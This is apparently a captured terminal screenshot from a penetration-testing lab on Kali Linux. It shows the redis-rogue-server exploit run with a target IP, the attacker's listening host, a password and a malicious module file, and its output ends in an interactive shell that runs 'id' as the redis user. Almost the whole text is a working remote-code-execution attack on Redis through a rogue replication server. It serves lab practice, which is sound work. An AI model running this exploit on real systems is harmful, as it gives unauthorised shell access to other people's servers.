 ┌──(kali㉿kali)-[~/pg/linux/readys/redis-rogue-server]
└─$ python3 redis-rogue-server.py --rhost=192.168.208.166 --lhost=192.168.45.153 --exp=exp.so
--passwd='Ready4Redis?'
RedisRogueServer
@copyright n0b0dy @ r3kapig
[info] TARGET 192.168.208.166:6379
[info] SERVER 192.168.45.153:21000
[info] Setting master...
[info] Authenticating...
[info] Setting dbfilename...
[info] Loading module...
[info] Temerory cleaning up...
What do u want, [i]nteractive shell or [r]everse shell: i
[info] Interact mode start, enter "exit" to quit.
[<<] id
[>>] uid=107(redis) gid=114(redis) groups=114(redis)
[<<]